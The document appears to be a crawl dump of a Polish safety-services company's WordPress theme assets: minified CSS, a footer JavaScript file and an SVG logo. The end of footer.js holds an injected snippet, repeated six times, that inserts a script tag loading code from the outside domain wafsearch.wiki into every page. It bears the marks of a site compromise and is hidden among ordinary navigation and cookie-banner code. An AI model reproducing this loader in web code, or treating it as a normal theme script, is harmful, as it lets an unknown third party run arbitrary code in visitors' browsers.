.navigation-wrap .navigation-list_items .under-menu{position:inherit;left:0;top:0;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;opacity:1;background-color:inherit;box-shadow:inherit;border-radius:inherit}.master-navigation .navigation-wrap .navigation-list_items .under-menu__left{display:none}.master-navigation .navigation-wrap .navigation-list_items .under-menu__right{padding:0}}.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:0.3s linear opacity,0.3s linear z-index,0.3s linear transform;z-index:10;opacity:1}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items .drop-down{-ms-transform:inherit;transform:inherit;z-index:auto;opacity:1}}.master-navigation .navigation-wrap .navigation-list_items:hover{color:#335eea}.master-navigation .navigation-wrap .navigation-list_items__arrow{display:flex;justify-content:center;align-items:center}.master-navigation .navigation-wrap .navigation-list_items__arrow::after{content:"";display:inline-block;background:url(../images/icons/arrow/down-arrow.svg) center center no-repeat;background-size:cover;width:11px;height:11px;margin:2px 0 0 8px}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items__arrow{display:block;padding-bottom:16px}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list_items{padding:0 8px}}@media (max-width: 992px){.master-navigation .navigation-wrap .navigation-list_items{width:100%}}@media (max-width: 1200px){.master-navigation .navigation-wrap .navigation-list{margin-right:24px}}@media (max-width: 991px){.master-navigation .navigation-wrap .navigation-list{-ms-transform:translate(-50%, -60%);transform:translate(-50%, -60%);position:fixed;height:100%;width:100%;right:0;top:0;z-index:99999;background-color:#f1f4f8;-ms-transform:translateX(100%);transform:translateX(100%);transition:0.3s linear transform;padding:46px;border:16px solid #fff;display:flex;flex-flow:column;align-items:center;justify-content:center;margin-right:0;overflow-y:scroll}}.master-navigation .navigation-wrap .primary-button{font-weight:500}@media (max-width: 1200px){.master-navigation .navigation-wrap .primary-button{width:187px}}@media (max-width: 1200px){.master-navigation .navigation-wrap{justify-content:flex-end}}.master-navigation .down-burger .navigation-list{-ms-transform:translateX(0);transform:translateX(0);transition:0.3s linear transform}.master-navigation .down-burger .navigation-list .exit-burger{display:block;position:absolute;right:5%;top:5%;height:32px;width:32px;background:url(../images/nav/close.svg) center center no-repeat;background-size:cover;padding:0;border:0}@media (max-width: 1000px){.header-top .row{flex-wrap:wrap-reverse}}.header-top_text{padding-right:108px;display:flex;flex-flow:column;justify-content:flex-end}@media (max-width: 1200px){.header-top_text{padding-right:calc(var(--bs-gutter-x) / 2)}}.header-top_text .header-text_underline{display:inline-block}.header-top_text .paragraph-text-bold{padding:8px 0 32px}@media (max-width: 400px){.header-top_text .wrap-button .primary-button{width:100%;margin:8px 0 !important}.header-top_text .wrap-button .primary-button:last-child{margin:0}}@media (max-width: 1000px){.header-top_images{margin-bottom:40px}}@media (max-width: 991px){.header-top_images{display:none}}.header-top .primary-button:nth-child(2n){margin:0 12px;color:#335eea;background-color:#eaeefd}.master-footer__top .rounded-box,.master-footer__top .rounded-box--white{margin-bottom:8px}.master-footer .left-box__button{margin-top:24px}.master-footer__botton{background-color:#f1f4f8}.master-footer__botton .logo-wrap{width:20%}.master-footer__botton .logo-wrap__images{height:175px}.master-footer__botton .footer-anchor{display:block;font-size:.89em;margin-top:8px;font-weight:500;color:#506690;transition:0.3s linear color}.master-footer__botton .footer-anchor:hover{color:#335eea}@media (max-width: 992px){.master-footer__botton .footer-anchor:last-child{margin-bottom:24px}}.master-footer__botton-icon{display:flex;margin:16px 0}.master-footer__botton-icon__item{display:block;background-size:cover;width:32px;height:32px;transition:0.3s linear transform}.master-footer__botton-icon__item:hover{-ms-transform:translateY(-3px);transform:translateY(-3px)}.master-footer__botton-icon__item:first-child{background:url(../images/icons/social-media/facebook.svg) center center no-repeat;background-size:cover;margin-right:8px}.master-footer__botton-icon__item:last-child{background:url(../images/icons/social-media/twitter.svg) center center no-repeat;background-size:cover}.master-footer__botton .footer-header{margin-bottom:16px}.master-footer__botton .footer-navigation{color:#506690;font-weight:500;padding:0}.master-footer__botton .footer-navigation__list{list-style-type:none;padding-bottom:8px;font-size:.89em;transition:0.3s linear color}.master-footer__botton .footer-navigation__list:hover{color:#335eea}.master-footer__botton .footer-navigation__list:last-child{padding:0}.footer-top{margin-bottom:112px}@media (max-width: 1000px){.footer-top{margin-bottom:24px}}.baner-top{height:560px;position:relative;padding:0 64px;overflow:hidden}@media (max-width: 1060px){.baner-top{padding:16px}}@media (max-width: 700px){.baner-top{height:inherit}}.baner-top__box-image{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;max-height:inherit;max-width:inherit}.baner-top__box-image::before{content:'';position:absolute;left:0;top:50%;width:20%;height:60%;-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:3;border:10px solid #335eea;border-left:none}@media (max-width: 700px){.baner-top__box-image::before{display:none}}.baner-top__box-image::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;background-color:rgba(15,15,15,0.5)}.baner-top__wrap-image{position:relative;height:100%;padding-bottom:66%}.baner-top__image{position:absolute;min-width:100%;min-height:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.baner-top__box-titile{position:absolute;z-index:4;width:560px;height:100%}@media (max-width: 700px){.baner-top__box-titile{position:relative;z-index:10;width:auto;height:auto}}.baner-top__wrap-title{position:relative;height:100%}@media (max-width: 700px){.baner-top__wrap-title{height:auto}}.baner-top__teansform-text{-ms-transform:rotate(-90deg);transform:rotate(-90deg);position:absolute;width:100%;height:100%;display:flex;justify-content:center;padding:0 24px}@media (max-width: 700px){.baner-top__teansform-text{position:inherit;display:block;width:inherit;height:inherit;-ms-transform:inherit;transform:inherit;padding:0}}.baner-top__item-titile{color:#fff;font-size:3.6em;text-align:center;font-weight:bold;width:-webkit-max-content;width:-moz-max-content;width:max-content;height:-webkit-max-content;height:-moz-max-content;height:max-content}@media (max-width: 1160px){.baner-top__item-titile{font-size:3em}}@media (max-width: 700px){.baner-top__item-titile{width:auto;text-align:left;word-wrap:break-word}}.baner-top__box-content{position:absolute;z-index:5;left:25%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%)}.baner-top__box-content p{color:#fff;font-weight:bold}@media (max-width: 700px){.baner-top__box-content p{font-size:.9em}}.baner-top__box-content h2{background:#335eea;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:3px 7px;color:#fff;font-weight:bold;margin-bottom:10px}@media (max-width: 700px){.baner-top__box-content{position:relative;top:auto;left:auto;-ms-transform:inherit;transform:inherit}}.blog-box{display:block;margin-bottom:30px;position:relative;overflow:hidden;background-color:#fff;transition:0.3s linear transform,0.3s linear box-shadow,0.3s linear opacity;border-radius:8px}.blog-box:hover,.blog-box:focus{-ms-transform:scale(1.01);transform:scale(1.01);box-shadow:0px -3px 16px 0px #b3b2b2;background-color:rgba(234,238,253,0.1)}.blog-box__image-wrap{height:240px;position:relative}.blog-box__image-item{position:absolute;width:100%;height:100%;max-width:100%;border-radius:8px 8px 0 0;-webkit-clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);clip-path:polygon(0 0, 100% 0, 100% 82%, 0 100%);-o-object-fit:cover;object-fit:cover}.blog-box__content-wrap{padding:48px 40px}.blog-box__information-post{position:relative;display:flex;justify-content:space-between;padding-top:24px;font-weight:bold}.blog-box__inline{display:block;width:100%;height:1px;background-color:#eaeefd;margin-top:24px}.blog-post>.global-flex-center{align-items:center}.blog-post__contener{width:1000px}@media (max-width: 1000px){.blog-post__contener{width:auto;padding:0 15pxs}}.blog-post__header{text-align:center}.blog-post__date{display:flex;justify-content:space-between;margin:24px 0 32px;padding:16px 0;border:1px solid #f1f4f8;border-left:none;border-right:none;font-weight:bold}.blog-post__wrap-image{position:relative;width:100%;height:400px;border-bottom:8px}.blog-post__item-image{position:absolute;width:100%;height:100%;left:0;top:0;border-bottom:8px}.blog-post__content{margin:24px 0 32px}@media (max-width: 767px){.three-column__wrap{margin-top:16px}.three-column__wrap:first-child{margin:0}}.three-column__icon{margin-bottom:16px}.two-columnV1__left{height:100%;display:flex;flex-flow:column;justify-content:center}.two-columnV1__left .column-iformation{margin-top:32px}.two-columnV1__left .column-iformation__wrap{display:flex;margin-bottom:24px}.two-columnV1__left .column-iformation__wrap-icon{margin-right:24px}.two-columnV1__left .column-iformation__wrap-text{margin-right:24px;width:95%}.two-columnV2__number-item{width:auto;margin-top:32px;display:inline-block}.two-columnV2__number-item:nth-child(2n){border-left:1px solid #d9e2ef;border-right:1px solid #d9e2ef;padding:0 16px}.two-columnV2__number-item__number{display:block;margin-bottom:8px;font-weight:500}.two-columnV2__number-item__text{display:block}.four-columnV1__wraper{display:flex;flex-flow:wrap;justify-content:center}.four-columnV1__wraper-boxItems{width:40%;display:flex;margin-right:40px;margin-bottom:48px}.four-columnV1__wraper-boxItems:nth-child(3),.four-columnV1__wraper-boxItems:nth-child(4){margin-bottom:0}.four-columnV1__wraper-boxItems .global-icon{margin-right:24px;background-color:#f1f4f8;padding:10px;height:32px;display:flex;flex-flow:column;justify-content:center;align-items:center;border-radius:8px}@media (max-width: 1200px){.four-columnV1__wraper-boxItems{width:50%;margin-right:0}}@media (max-width: 776px){.four-columnV1__wraper-boxItems{width:100%}}.card,.card--gray{background-color:#fff;padding:40px;border-radius:8px}.card--gray{background-color:#f1f4f8}.card--gray-subtle{background-color:rgba(241,244,248,0.4)}.card__header{display:flex;align-items:center;justify-content:space-between}@media (max-width: 991px){.card__header{justify-content:start}}.card__box-icon{margin-right:16px}.card__icon{border-radius:100%;height:64px;background-color:#f1f4f8;padding:8px}@media (max-width: 991px){.card,.card--gray{padding:24px}}.box-text__container-image{position:relative;padding-bottom:380px}.box-text__item-image{position:absolute;min-width:100%;min-height:100%;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:8px}.box-text__content-box,.box-text__content-box--flex-center,.box-text__content-box--flex-center-vertical{display:flex;flex-flow:column}.box-text__content-box--flex-center{align-items:center}.box-text__content-box--flex-center-vertical{justify-content:center}.bulleted-list__box{counter-reset:iteral;padding:0}.bulleted-list__item{display:flex}.bulleted-list__iteral{margin-right:24px}.bulleted-list__iteral::before{content:counter(iteral);counter-increment:iteral;width:24px;height:24px;display:flex;justify-content:center;align-items:center;border:2px solid #869ab8;border-radius:100%;font-size:.7em;font-weight:bold;color:#869ab8}.colaps-vertically__nav{display:flex;flex-flow:column}.colaps-vertically__button{background-color:transparent;border:none;border-right:4px solid  #ececec;transition:0.3s linear color,0.3s linear border-color;font-size:1.1em;text-align:left;line-height:48px}.colaps-vertically__button:last-child{margin-bottom:0}.colaps-vertically__button:hover{color:#ed3334;border-color:rgba(237,51,52,0.5)}.colaps-vertically__button:focus{outline:none}.colaps-vertically .active{border-right:4px solid #ed3334;color:#ed3334;transition:0.3s linear color,0.3s linear border-right}.colaps-vertically__right-box .active{border:none;color:inherit}.partners{padding:32px 0;border-top:1px solid #f1f4f8;border-bottom:1px solid #f1f4f8;cursor:-webkit-grab;cursor:grab}@media (max-width: 770px){.partners{display:none}}.partners__wrap .partners-items{height:100px;display:flex;justify-content:center;align-items:center}.partners__wrap .partners-items__images{max-height:100%;max-width:70%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (max-width: 1200px){.partners__wrap .partners-items__images{max-width:100%}}.informations-twoColumn .informations-slider{position:relative}.informations-twoColumn .informations-slider .carousel-inner{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2}.informations-twoColumn .informations-slider__images{-webkit-clip-path:circle(100.1% at 14% 36%);clip-path:circle(100.1% at 14% 36%);height:376px}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images img{height:100%}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images img{width:100%}}@media (max-width: 1200px){.informations-twoColumn .informations-slider__images{-webkit-clip-path:none;clip-path:none}}@media (max-width: 991px){.informations-twoColumn .informations-slider__images{height:300px}}.informations-twoColumn .informations-slider__text{height:100%;display:flex;flex-flow:column;justify-content:center;text-align:center;padding-right:3vw}.informations-twoColumn .informations-slider__text .paragraph-text{color:#0F0F0F}@media (max-width: 991px){.informations-twoColumn .informations-slider__text{padding:24px;height:230px}}@media (max-width: 400px){.informations-twoColumn .informations-slider__text{height:300px}}.informations-twoColumn .informations-slider__button{width:56px;height:56px;border-radius:100%;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:#335eea;opacity:1;transition:0.3s linear opacity}.informations-twoColumn .informations-slider__button:hover{opacity:.8}.informations-twoColumn .informations-slider__button .carousel-control-next-icon{background:url("../images/icons/arrow/right-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}.informations-twoColumn .informations-slider__button .carousel-control-prev-icon{background:url("../images/icons/arrow/left-arrow.svg") center center no-repeat;background-size:cover;width:21px;height:21px}@media (max-width: 1010px){.informations-twoColumn .informations-slider__button{border-radius:0;height:10%;opacity:.2;top:55%}}@media (max-width: 400px){.informations-twoColumn .informations-slider__button{top:50%}}.informations-twoColumn .carousel-control-prev{left:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-prev{left:0}}.informations-twoColumn .carousel-control-next{right:-24px}@media (max-width: 1010px){.informations-twoColumn .carousel-control-next{right:0}}.contakt-one{margin-top:0}.contakt-one__left{border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform,0.3s linear box-shadow}.contakt-one__left:hover{-ms-transform:translateY(-5px);transform:translateY(-5px);box-shadow:0px -4px 71px 0 #b3b2b2}.contakt-one__left__image{border-radius:8px}.contakt-one__left .left-box{padding:32px 16px 24px;background-color:#fff;border-bottom-left-radius:8px;border-bottom-right-radius:8px}@media (max-width: 767px){.contakt-one__left .left-box{margin-bottom:40px}}.contakt-one__left .left-box__items{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-one__left .left-box__items:first-child{padding-top:0}.contakt-one__left .left-box__button{width:100%;margin-left:0;margin-top:40px}.contakt-one__right{height:100%;padding-left:104px;display:flex;flex-flow:column;justify-content:center}@media (max-width: 1400px){.contakt-one__right{padding-left:72px}}@media (max-width: 1200px){.contakt-one__right{padding-left:32px}}.contakt-one__right .list-information{display:flex;flex-flow:wrap;margin-top:24px}.contakt-one__right .list-information__items{width:calc(50% - 90px)}@media (max-width: 1400px){.contakt-one__right .list-information__items{width:calc(50% - 55px)}}@media (max-width: 1200px){.contakt-one__right .list-information__items{width:calc(50% - 0px)}}@media (max-width: 999px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}@media (max-width: 767px){.contakt-one__right .list-information__items{width:50%;margin-bottom:0}}@media (max-width: 460px){.contakt-one__right .list-information__items{width:100%;margin-bottom:16px}}.contakt-two__wrap{background-color:#fff;border-radius:8px;padding:32px 16px 24px}.contakt-two__input{width:100%;border-bottom:1px solid #f1f4f8;font-size:0.80em;font-weight:500;padding:24px 0 16px}.contakt-two__texttarea{width:100%;font-size:0.80em;font-weight:500;padding:24px 0 16px;border:0;border-bottom:1px solid #f1f4f8;max-height:142px;min-height:142px}.contakt-two__button{width:100%;margin-left:0;margin-top:40px}.contakt-two__images{min-height:100%}.two-columnsV1__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV1__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV1__wraper .offer-elements:last-child{margin-right:0}.two-columnsV1__wraper .offer-elements:hover{-ms-transform:translateY(1px) scale(1.07);transform:translateY(1px) scale(1.07);z-index:2}.two-columnsV1__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV1__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV1__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV1__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV1__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV1__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV1__wraper .offer-elements:last-child{margin:0}}.two-columnsV2__wraper{display:flex;justify-content:center;flex-flow:wrap}.two-columnsV2__wraper .offer-elements{position:relative;width:40%;padding:40px 62px;margin-right:16px;display:flex;flex-flow:column;align-items:center;background-color:#fff;border-radius:8px;box-shadow:0px -3px 16px 0px #b3b2b2;transition:0.3s linear transform}.two-columnsV2__wraper .offer-elements:last-child{margin-right:0}.two-columnsV2__wraper .offer-elements__HowOffer{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;display:inline-block}.two-columnsV2__wraper .offer-elements .paragraph-text-bold{margin:24px 0}.two-columnsV2__wraper .offer-elements .list-information{width:100%;margin-bottom:32px}.two-columnsV2__wraper .offer-elements .primary-button{width:100%}@media (max-width: 1200px){.two-columnsV2__wraper .offer-elements{width:49%}}@media (max-width: 991px){.two-columnsV2__wraper .offer-elements{width:100%;margin:0 0 40px;text-align:center}.two-columnsV2__wraper .offer-elements:last-child{margin:0}}.headquarters__button{margin-right:16px;display:block;height:24px;font-size:16px;font-weight:500;text-transform:uppercase;position:relative}.headquarters__button::before{content:"";position:absolute;width:100%;height:3px;left:0;bottom:0;margin-top:16px;background-color:#335eea;border-radius:8px;opacity:0;transition:0.3s linear opacity;border-radius:8px}.headquarters__button:hover::before{opacity:1;background-color:rgba(51,94,234,0.6)}@media (max-width: 370px){.headquarters__button{margin:0 0 16px;width:50%}}.headquarters .nav{margin:16px 0}@media (max-width: 370px){.headquarters .nav{flex-flow:column}}.headquarters .nav .nav-item{width:-webkit-max-content;width:-moz-max-content;width:max-content}.headquarters .active::before{content:"";opacity:1}.headquarters__images{position:relative;height:100%;overflow:hidden}.headquarters__images::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;border-radius:8px;background-color:rgba(0,0,0,0.18)}@media (max-width: 991px){.headquarters__images{margin-bottom:16px}}@media (max-width: 991px){.headquarters__images{height:330px}}.headquarters__images-items{-ms-transform:scale(2);transform:scale(2)}.headquarters__box-content{background-color:#fff;border-radius:8px;padding:64px;height:100%}@media (max-width: 370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:flex;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:flex;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=main.css.map */

.headquarters__contact-details {
    color: #335eea;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js
body_size: 1816
content:
//"use strict";
function _createForOfIteratorHelper(a,b){var c;if("undefined"==typeof Symbol||null==a[Symbol.iterator]){if(Array.isArray(a)||(c=_unsupportedIterableToArray(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0,e=function(){};return{s:e,n:function n(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function e(a){throw a},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var f,g=!0,h=!1;return{s:function s(){c=a[Symbol.iterator]()},n:function n(){var a=c.next();return g=a.done,a},e:function e(a){h=!0,f=a},f:function f(){try{g||null==c.return||c.return()}finally{if(h)throw f}}}}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}new Swiper(".swiper-container.js-partners",{spaceBetween:30,centeredSlides:!0,autoplay:{delay:5500,disableOnInteraction:!1}});var targetElement="navigation-list_items__arrow",newItem="drop-down",navigationItems=document.getElementsByClassName("navigation-list_items__arrow");window.addEventListener("click",function(a){a.target.className==targetElement&&a.target.nextSibling.classList.toggle(newItem);for(var b=!1,c=a.target.parentNode;!c;)c=c.parentNode,"navigation-list"==c.className&&(b=!0);if(!b){var d,e=_createForOfIteratorHelper(navigationItems);try{for(e.s();!(d=e.n()).done;){var f=d.value;f!==a.target&&f.nextSibling.classList.remove(newItem)}}catch(a){e.e(a)}finally{e.f()}}});var drop_downBurger=document.querySelector(".navigation-burger");drop_downBurger.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.add("down-burger")});var drop_downBurger_exit=document.querySelector(".exit-burger");drop_downBurger_exit.addEventListener("click",function(){var a=document.querySelector(".navigation-wrap");a.classList.remove("down-burger")});



jQuery(function() {
	setInterval(function() {
		jQuery('.woocommerce .loading').removeClass('loading');
		
	}, 1500);
});

// Cookies modal

// let btnCookies = document.querySelector(".js-btn-cookies");

// btnCookies.addEventListener("click", e => {
// 		let modalCookies = document.querySelector(".js-modal-cookies");
// 		modalCookies.style.display = "none";
// });



// button content hiden or vistability
const btnVisitMod = document.querySelector(".js-btn-visit-text"); 
btnVisitMod.addEventListener("click", ()=> {
	const visitMod = document.querySelector(".js-hiden-text"); 
	visitMod.style.display = "block";
	btnVisitMod.style.display = "none";
});

const btnhidenMod = document.querySelector(".js-btn-hiden-text"); 
btnhidenMod.addEventListener("click", ()=> {
	const hidenMod = document.querySelector(".js-hiden-text"); 
	hidenMod.style.display = "none";
	btnVisitMod.style.display = "inline-block ";
});




let cookieModal = document.querySelector(".modal-cookies")
// let cancelCookieBtn = document.querySelector(".btn.cancel")
let acceptCookieBtn = document.querySelector(".js-btn-cookies")

// cancelCookieBtn.addEventListener("click", function (){
//     cookieModal.classList.remove("active")
// })
acceptCookieBtn.addEventListener("click", function (){
    cookieModal.style.display = "none";
    localStorage.setItem("cookieAccepted", "yes")
})

setTimeout(function (){
    let cookieAccepted = localStorage.getItem("cookieAccepted")
    if (cookieAccepted != "yes"){
        cookieModal.style.display = "flex";
    }
}, 2000)
// const cookieStorage = {
// 	getItem: (item) => {
// 			const cookies = document.cookie
// 					.split(';')
// 					.map(cookie => cookie.split('='))
// 					.reduce((acc, [key, value]) => ({ ...acc, [key.trim()]: value }), {});
// 			return cookies[item];
// 	},
// 	setItem: (item, value) => {
// 			document.cookie = `${item}=${value};`
// 	}
// }

// const storageType = cookieStorage;
// const consentPropertyName = 'jdc_consent';
// const shouldShowPopup = () => !storageType.getItem(consentPropertyName);
// const saveToStorage = () => storageType.setItem(consentPropertyName, true);

// window.onload = () => {

// 	const acceptFn = event => {
// 			saveToStorage(storageType);
// 			consentPopup.classList.add('hidden');
// 	}
// 	const consentPopup = document.querySelector('.js-btn-cookies');
// 	const acceptBtn = document.querySelector('.js-modal-cookies');
// 	acceptBtn.addEventListener('click', acceptFn);

// 	if (shouldShowPopup(storageType)) {
// 			setTimeout(() => {
// 					consentPopup.classList.remove('hidden');
// 			}, 2000);
// 	}

// };var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg
body_size: 1119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210mm" height="297mm" viewBox="0 0 210 297"><path d="M169.192 150.784H45.498l3.399-2.958h116.897z" fill="#1b1918" fill-rule="evenodd"/><text x="203.826" y="475.159" transform="translate(.89 81.005) scale(.26458)"><tspan font-family="Arial" font-size="72" fill="#0078b2">BHP</tspan><tspan font-family="Arial" font-size="72" fill="#e52134">&amp;</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">PPO</tspan><tspan font-family="Arial" font-size="72" fill="#0078b2">Ż</tspan></text><path d="M107.333 84.757l21.782 31.077 22.348 30.812-44.13-.264-44.129.264 22.348-30.812z" fill="#e52134" fill-rule="evenodd"/><g fill-rule="evenodd"><path d="M96.046 137.51c1.602-7.78 3.869-8.313 9.426-12.654 2.56-2 6.01-6.493 4.869-10.334-1.11-3.73 1.649-.21 2.486 1.277 2.95 5.245 1.01 7.682-.725 12.424-.848 2.315-1.243 4.252-1.243 6.734 0 7.883 5.585-12.693 5.31-11.053-1.915 11.38 8.56 11.84 9.398 21.27 1.731 19.48-36.453 15.008-36.515 3.107-.037-6.954 1.314-12.652 5.751-16.11 1.215-.948-1.516 3.122-1.14 4.643.455 1.834 2.176 2.98 2.383.697z" fill="#fff"/><path d="M112.177 150.188c-.566-2.612-2.16-4.65-3.68-6.83-.678-.952-1.196-1.933-1.434-3.03-.204-.992-.348-2.026-.23-3.076-1.724 1.65-2.979 3.617-3.815 5.893l-.048.298c-.091.242-.19.533-.282.775-.261.994-.465 2.008-.734 3.002a17.93 17.93 0 00-.007-.137c0-.062.002-.123.004-.185-.079-1.443-.273-2.732-.596-3.869a14.29 14.29 0 01-.219 1.843 8.388 8.388 0 01-.503 1.719c-.478 1.197-.967 2.302-1.241 3.837a5.815 5.815 0 00-.087.756c-.051.147-.09.299-.115.455-.135.832.136 1.653.704 2.36.153.248.324.427.515.54.776.693 1.864 1.221 3.127 1.458.15.043.3.082.451.117a9.03 9.03 0 002.316.153c1.526-.104 2.852-.59 4.04-1.499 1.431-1.13 2.23-2.853 1.834-4.58z" fill="#0078b2"/></g><path d="M61.828 184.2h2.587v-18.845h-2.512v-2.068h9.92v2.068H69.08V184.2h2.666v2.068h-9.919zm83.338-3.736h-9.598l-2.49 5.783h-4.97l10.111-22.69h4.264l10.105 22.69h-4.926zm-4.835-11.45c-.89 2.38-1.683 4.36-2.378 5.957l-.877 2.014h6.583l-.871-2.014c-.702-1.61-1.495-3.589-2.385-5.956zm-35.187 17.233v-22.69h4.666v10.326h.071l9.618-10.327h5.784l-10.619 11.241 11.496 11.45h-5.978L109.882 176h-.072v10.246zm-15.9-12.144c1.826 2.32 3.314 4.376 4.452 6.176h.117c-.156-2.952-.228-5.1-.228-6.448v-10.275h4.66v22.69h-4.887L85.053 175.8c-1.456-1.806-2.97-3.902-4.53-6.292h-.117c.156 2.784.234 4.937.234 6.465v10.275h-4.666v-22.69h4.893z" fill="#1b1918" fill-rule="evenodd"/></svg>